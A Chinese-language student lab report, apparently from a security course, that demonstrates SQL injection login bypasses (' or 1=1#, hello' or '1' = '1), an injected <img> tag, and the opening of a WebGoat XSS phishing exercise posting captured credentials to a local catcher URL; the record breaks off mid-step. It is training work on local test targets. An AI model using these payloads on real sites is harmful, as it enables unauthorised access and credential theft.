
- 在用户名输入框输入 ' or 1=1# ,密码任意输入,可登陆成功!


- SQL注入语句:
select * from users where username='' or 1=1#' and password=''
#注释掉了其后的所有语句,即不需要password的验证,且用户名为永真,可以登陆成功。
XSS攻击

- 将一张图片放在 /var/www/html目录下并命名为 br.jpg ,在用户名输入框输入 <img src="br.jpg" /> ,随便输入密码,就能够读取图片



6、选做Webgoat或类似平台的SQL注入、XSS、CSRF攻击各一例

-
- 下载webgoat-container-7.0.1-war-exec.jar


- 在命令行输入java -jar webgoat-container-7.1-exec.jar运行Webgoat

-

- 在浏览器中输入http://localhost:8080/WebGoat进入WebGoat登录界面

-

- 使用页面下端任意一个账号密码进行登录,可以看到如下页面

SQL注入攻击——字符串型注入
-
概念:通过注入字符串绕过认证
-
目标:以某一身份进行登录,获得全部成员信息
- 步骤
- 在菜单栏中选择 Injection Flaws ,展开页面中选择 LAB: SQL Injection—> String SQL Injection

-

- 右键点击页面,选择 inspect Element 审查网页元素对源代码进行修改,将password密码框的最大长度限制改为18。

-

- 以用户 Neville(admit) 登录,输入密码 hello' or '1' = '1

-

- 进行欺骗,以最高权限进行登录,获取到人员列表

XSS攻击——XSS钓鱼
- 原理:跨站脚本攻击是通过HTML注入劫持用户的浏览器,任意构造用户当前浏览的HTML内容,可以模拟用户当前的操作。这里实验的是一种获取用户名和密码的攻击。当用户输入非法HTTP响应时容易受到XSS攻击。在XSS的帮助下,可以实现钓鱼工具或向某些官方页面中增加内容。对于受害者来说很难发现该内容是否存在威胁
- 目标:创建一个form,要求填写用户名和密码。将数据提交到
http://localhost/WebGoat/catche r?PROPERTY=yes&user=catchedUserName&password=catchedPasswordNam - 步骤
-
